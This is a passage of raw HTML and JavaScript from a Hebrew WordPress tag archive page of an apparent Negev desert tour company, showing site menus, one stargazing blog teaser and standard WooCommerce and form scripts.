type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a70afd3 menu-part" data-id="a70afd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-da6c9e9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c9e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item" tabindex="-1">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div></div></header><section class="elementor-section elementor-top-section elementor-element elementor-element-cb9bec9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb9bec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7 c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4 c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/> </svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fedcc5" data-id="7fedcc5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1560e27 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1560e27" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">ארוע כוכבים במדבר</h1></div></div><div class="elementor-element elementor-element-981e286 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="981e286" data-element_type="widget" data-widget_type="breadcrumbs.default"><div class="elementor-widget-container"><p id="breadcrumbs"><span><span><a href="https://www.negevland.co.il/">נגב לנד</a></span> » <span class="breadcrumb_last" aria-current="page">ארוע כוכבים במדבר</span></span></p></div></div></div></div></div></section></div><div data-elementor-type="archive" data-elementor-id="1346" class="elementor elementor-1346 elementor-location-archive" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-70be6d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70be6d6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37bcfcd" data-id="37bcfcd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c76159 elementor-widget elementor-widget-spacer" data-id="8c76159" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fc19432 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc19432" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3fe119" data-id="a3fe119" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d394e91 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="d394e91" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-1659 post type-post status-publish format-standard has-post-thumbnail hentry category-225 tag-51 tag-52 tag-186 tag-583 tag-184 tag-176 tag-175 tag-34 tag-111 tag-170 tag-18 tag-155 tag-157 tag-108 tag-158 tag-152 tag-150 tag-151 tag-153 tag-163 tag-160 tag-169 tag-159 tag-171 tag-174 tag-36 tag-13 tag-154 tag-139 tag-180 tag-161 tag-4x4 tag-183 tag-182 tag-582 tag-172 tag-82 tag-65 tag-453 tag-254 tag-256 tag-255 tag-166 tag-177 tag-185 tag-61 tag-173 tag-162 tag-78 tag-178 tag-77 tag-75 tag-28 tag-84 tag-167 tag-168 tag-181 tag-165 tag-179 tag-164 tag-236 tag-246"> <a class="elementor-post__thumbnail__link" href="https://www.negevland.co.il/%d7%90%d7%95%d7%92%d7%95%d7%a1%d7%98-%d7%a9%d7%9c-%d7%aa%d7%a6%d7%a4%d7%99%d7%95%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%91/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="346" src="https://www.negevland.co.il/wp-content/uploads/2020/08/287434133_10223594694873318_8523986695309332310_n-768x346.jpg" class="attachment-medium_large size-medium_large wp-image-3061" alt="מצפה כוכבים נייד במצפה רמון" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://www.negevland.co.il/%d7%90%d7%95%d7%92%d7%95%d7%a1%d7%98-%d7%a9%d7%9c-%d7%aa%d7%a6%d7%a4%d7%99%d7%95%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%91/" > אוגוסט של תצפיות כוכבים,טיולי ג'יפים ובעיקר &quot;עם ישראל בחופש&quot; </a></h3><div class="elementor-post__meta-data"> <span class="elementor-post-date"> 29/08/2020 </span></div><div class="elementor-post__excerpt"><p>במרומי הר הנגב בנחל אילות,שמיים צלולים עצי אלה עתיקים ובעיקר שמי הלילה המאירים במדבר&#8230;פשוט רומנטי..בואו.כמעט ניגמר החופש הגדול הילדים  והנוער אולי יחזרו לבתי הספר ולגנים</p></div> <a class="elementor-post__read-more" href="https://www.negevland.co.il/%d7%90%d7%95%d7%92%d7%95%d7%a1%d7%98-%d7%a9%d7%9c-%d7%aa%d7%a6%d7%a4%d7%99%d7%95%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%91/" aria-label="קרא עוד אודות אוגוסט של תצפיות כוכבים,טיולי ג&#039;יפים ובעיקר &quot;עם ישראל בחופש&quot;" tabindex="-1" > קרא עוד » </a></div></article></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-28c9e00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c9e00" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c4c03a" data-id="6c4c03a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca28f4f elementor-widget elementor-widget-shortcode" data-id="ca28f4f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[tag_description]</div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-097c431 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="097c431" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3d6c27" data-id="b3d6c27" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6a16ef elementor-widget elementor-widget-spacer" data-id="c6a16ef" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="1311" class="elementor elementor-1311 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c15f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c15f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5109a90" data-id="5109a90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a10d0c elementor-widget elementor-widget-text-editor" data-id="7a10d0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © כל הזכויות שמורות לחברת נגב לנד &#8211; אטרקציות וטיולי שטח במכתש רמון, מצפה רמון והנגב. <br> <a style="color: #fff;" href="https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a> | <a style="color: #fff;" href="https://www.negevland.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">מדיניות פרטיות</a></div></div></div></div></div></section></div><style id="ocw-privacy-consent-style">.ocw-privacy-consent{margin:10px 0 6px}.ocw-privacy-consent .ocw-privacy-label{display:flex;gap:8px;align-items:flex-start;font-size:14px;line-height:1.5}.ocw-privacy-consent input[type="checkbox"]{width:18px;height:18px;margin-top:2px}.ocw-privacy-consent a{text-decoration:underline}.ocw-privacy-error{margin-top:6px;color:#c62828;font-size:13px}@media (max-width:768px){.ocw-privacy-consent .ocw-privacy-label{font-size:13px}}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>var vsid = 'ci21752dd79e886';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type='text/javascript'>jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-35fbb30c8740b24822c7b7c5b18d2743.js" id="swv-js" defer></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/www.negevland.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-d9110f03a5dd3912ccc03a7b5162731b.js" id="contact-form-7-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","is_cart":"","cart_redirect_after_add":"yes"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1" id="wc-add-to-cart-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1" id="woocommerce-js" defer></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09f1d88e99452d8583776076e3ff4815","fragment_name":"wc_fragments_09f1d88e99452d8583776076e3ff4815","request_timeout":"5000"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1" id="wc-cart-fragments-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.3" id="slick-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.1" id="wc-add-to-cart-variation-js" defer></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 